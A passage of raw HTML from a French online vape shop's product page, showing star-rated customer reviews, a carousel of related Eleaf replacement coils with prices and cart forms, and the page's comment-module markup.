56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">résistances parfaites</p></div></li><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 05/08/2023 à 11:16</span> (Date de commande : 20/07/2023)</span></div><meta itemprop="datePublished" content="05/08/2023 à 11:16"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">Produit conforme</p></div></li></ul><img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none"></div></div></div><style>.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 33%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 67%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;var reviewTabStr="Avis clients";var maxReviewsPage="10";document.addEventListener("DOMContentLoaded",(event)=>{var legalContent="<ul>"+"<li>Les avis déposés sont soumis à un contrôle.</li>"+"<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>"+"<li>Les avis ont été déposés sans aucune contrepartie.</li>"+"<li>Le délai maximum de publication des avis est de 30 jours.</li>"+"<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>"+"</ul>";tippy('#ag-reviews-legal',{content:legalContent,allowHTML:true,placement:'bottom'});});/* ]]> */</script> <br><br></div></div></div> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 5 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3725" data-id-product-attribute="7271" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-eleaf/3725-7271-resistances-melo-eleaf.html#/2229-ohm-ec2_05_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7424-home_default/resistances-melo-eleaf.jpg" alt = "Résistances Melo Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7424-large_default/resistances-melo-eleaf.jpg" > <span class="product-additional" data-idproduct="3725"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="35" class="quantity_product quantity_product_3725" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3725" name="minimal_quantity"> <input type="hidden" value="7271" class="id_product_attribute id_product_attribute_3725" name="id_product_attribute"> <input type="hidden" value="3725" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3725" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3725" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3725" data-id-product-attribute="7271" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3725" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-eleaf/3725-7271-resistances-melo-eleaf.html#/2229-ohm-ec2_05_ohm">Résistances Melo Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3725" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.8">3,80&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances EC, EC2, EC-M, EC-N et EC-A sont conçues pour les clearomiseurs Melo et garantissent une vape subohm savoureuse et puissante. En...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="226" data-id-product-attribute="445" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/226-445-resistances-gs-air-1-2-et-gs-tank.html#/56-ohm-075_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/300-home_default/resistances-gs-air-1-2-et-gs-tank.jpg" alt = "Résistances GS Air Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/300-large_default/resistances-gs-air-1-2-et-gs-tank.jpg" > <span class="product-additional" data-idproduct="226"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="19" class="quantity_product quantity_product_226" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_226" name="minimal_quantity"> <input type="hidden" value="445" class="id_product_attribute id_product_attribute_226" name="id_product_attribute"> <input type="hidden" value="226" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_226" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_226" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="226" data-id-product-attribute="445" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="226" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/226-445-resistances-gs-air-1-2-et-gs-tank.html#/56-ohm-075_ohm">Résistances GS Air Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="226" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.9">2,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La GS Air 0,75 Ω d’Eleaf, en Kanthal A1 et coton organique, fonctionne entre 20 et 28 W pour offrir un tirage direct restrictif (RDL) ou un DTL...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="831" data-id-product-attribute="2002" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-eleaf/831-2002-resistances-hw-ello-vate-eleaf.html#/487-ohm-hw_n_02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1406-home_default/resistances-hw-ello-vate-eleaf.jpg" alt = "Résistances Eleaf HW (N, N2, M, M2, HW2) | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1406-large_default/resistances-hw-ello-vate-eleaf.jpg" > <span class="product-additional" data-idproduct="831"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_831" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_831" name="minimal_quantity"> <input type="hidden" value="2002" class="id_product_attribute id_product_attribute_831" name="id_product_attribute"> <input type="hidden" value="831" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_831" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_831" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="831" data-id-product-attribute="2002" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="831" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-eleaf/831-2002-resistances-hw-ello-vate-eleaf.html#/487-ohm-hw_n_02_ohm">Résistances Eleaf HW (N, N2, M, M2, HW2)</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="831" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Eleaf HW couvrent un large éventail de profils de vape, allant de l'inhalation directe intense avec les versions mesh HW-N, HW-N2,...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2020" data-id-product-attribute="3147" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-eleaf/2020-3147-resistance-gt-04-ohm-eleaf.html#/43-ohm-04_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3289-home_default/resistance-gt-04-ohm-eleaf.jpg" alt = "Résistance GTL Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3289-large_default/resistance-gt-04-ohm-eleaf.jpg" > <span class="product-additional" data-idproduct="2020"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="28" class="quantity_product quantity_product_2020" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2020" name="minimal_quantity"> <input type="hidden" value="3147" class="id_product_attribute id_product_attribute_2020" name="id_product_attribute"> <input type="hidden" value="2020" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2020" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2020" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2020" data-id-product-attribute="3147" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2020" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-eleaf/2020-3147-resistance-gt-04-ohm-eleaf.html#/43-ohm-04_ohm">Résistance GTL Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2020" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Eleaf a conçu de nouvelles résistances : les résistances GTL Eleaf présentent un tout nouveau design, sans filetage et sont facile à installer. Les...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1385" data-id-product-attribute="2495" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-eleaf/1385-2495-resistances-ef-eleaf.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2231-home_default/resistances-ef-eleaf.jpg" alt = "Résistances EF Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2231-large_default/resistances-ef-eleaf.jpg" > <span class="product-additional" data-idproduct="1385"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="27" class="quantity_product quantity_product_1385" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1385" name="minimal_quantity"> <input type="hidden" value="2495" class="id_product_attribute id_product_attribute_1385" name="id_product_attribute"> <input type="hidden" value="1385" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1385" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1385" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1385" data-id-product-attribute="2495" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1385" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-eleaf/1385-2495-resistances-ef-eleaf.html#/252-ohm-03_ohm">Résistances EF Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1385" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici les résistances entiérement avec l'atomiseur Pesso Eleaf. Ces résistance EF et EF-M vous permettent de vaper en sub-ohm inhalation directe et...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=2460" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler 